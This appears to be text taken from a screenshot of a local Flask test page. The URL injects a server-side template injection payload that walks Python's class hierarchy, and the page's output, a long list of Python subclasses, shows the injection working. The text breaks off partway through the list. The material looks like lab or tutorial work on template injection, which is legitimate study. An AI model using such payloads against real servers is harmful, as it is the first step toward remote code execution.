 127.0.0.1:5000/test/?id={{%27%27.__class__.__mro__[1].__subclasses__()}}
应用 个人中心 已导入
[<class 'type'>, <class 'weakref'>, <class 'weakcallableproxy'>, <class 'weakproxy'>, <class 'int'>, <class 'bytearray'>, <class 'bytes'>, <class 'list'>, <class
'NoneType'>, <class 'NotImplementedType'>, <class 'traceback'>, <class 'super'>, <class 'range'>, <class 'dict'>, <class 'dict_keys'>, <class 'dict_values'>,
<class 'dict_items'>, <class 'odict_iterator'>, <class 'set'>, <class 'str'>, <class 'slice'>, <class 'staticmethod'>, <class 'complex'>, <class 'float'>, <class
'frozenset'>, <class 'property'>, <class 'managedbuffer'>, <class 'memoryview'>, <class 'tuple'>, <class 'enumerate'>, <class 'reversed'>, <class
'stderrprinter'>, <class 'code'>, <class 'frame'>, <class 'builtin_function_or_method'>, <class 'method'>, <class 'function'>, <class 'mappingproxy'>, <class
'generator'>, <class 'getset_descriptor'>, <class 'wrapper_descriptor'>, <class 'method-wrapper'>, <class 'ellipsis'>, <class 'member_descriptor'>, <class
'types.SimpleNamespace'>, <class 'PyCapsule'>, <class 'longrange_iterator'>, <class 'cell'>, <class 'instancemethod'>, <class 'classmethod_descriptor'>,
<class 'method_descriptor'>, <class 'callable_iterator'>, <class 'iterator'>, <class 'coroutine'>, <class 'coroutine_wrapper'>, <class 'EncodingMap'>, <class
'fieldnameiterator'>, <class 'formatteriterator'>, <class 'filter'>, <class 'map'>, <class 'zip'>, <class 'moduledef'>, <class 'module'>, <class 'BaseException'>
<class '_frozen_importlib._ModuleLock'>, <class '_frozen_importlib._DummyModuleLock'>, <class '_frozen_importlib._ModuleLockManager'>, <class
'_frozen_importlib._installed_safely'>, <class '_frozen_importlib.ModuleSpec'>, <class '_frozen_importlib.BuiltinImporter'>, <class 'classmethod'>, <class
'_frozen_importlib.FrozenImporter'>, <class '_frozen_importlib._ImportLockContext'>, <class '_thread._localdummy'>, <class '_thread._local'>, <class
'_thread.lock'>, <class '_thread.RLock'>, <class '_frozen_importlib_external.WindowsRegistryFinder'>, <class '_frozen_importlib_external._LoaderBasics'>,
<class '_frozen_importlib_external.FileLoader'>, <class '_frozen_importlib_external._NamespacePath'>, <class
'_frozen_importlib_external._NamespaceLoader'>, <class '_frozen_importlib_external.PathFinder'>, <class '_frozen_importlib_external.FileFinder'>, <class
'_io._IOBase'>, <class '_io._BytesIOBuffer'>, <class '_io.IncrementalNewlineDecoder'>, <class 'nt.ScandirIterator'>, <class 'nt.DirEntry'>, <class 'PyHKEY'>,
<class 'zipimport.zipimporter'>, <class 'codecs.Codec'>, <class 'codecs.IncrementalEncoder'>, <class 'codecs.IncrementalDecoder'>, <class
'codecs.StreamReaderWriter'>, <class 'codecs.StreamRecoder'>, <class '_weakrefset._IterationGuard'>, <class '_weakrefset.WeakSet'>, <class 'abc.ABC'>,
<class 'collections.abc.Hashable'>, <class 'collections.abc.Awaitable'>, <class 'collections.abc.AsyncIterable'>, <class 'async_generator'>, <class
'collections.abc.Iterable'>, <class 'bytes_iterator'>, <class 'bytearray_iterator'>, <class 'dict_keyiterator'>, <class 'dict_valueiterator'>, <class
'dict_itemiterator'>, <class 'list_iterator'>, <class 'list_reverseiterator'>, <class 'range_iterator'>, <class 'set_iterator'>, <class 'str_iterator'>, <class
'tuple_iterator'>, <class 'collections.abc.Sized'>, <class 'collections.abc.Container'>, <class 'collections.abc.Callable'>, <class 'os._wrap_close'>, <class
'_sitebuiltins.Quitter'>, <class '_sitebuiltins._Printer'>, <class '_sitebuiltins._Helper'>, <class 'MultibyteCodec'>, <class 'MultibyteIncrementalEncoder'>, <class
'MultibyteIncrementalDecoder'>, <class 'MultibyteStreamReader'>, <class 'MultibyteStreamWriter'>, <class 'types.DynamicClassAttribute'>, <class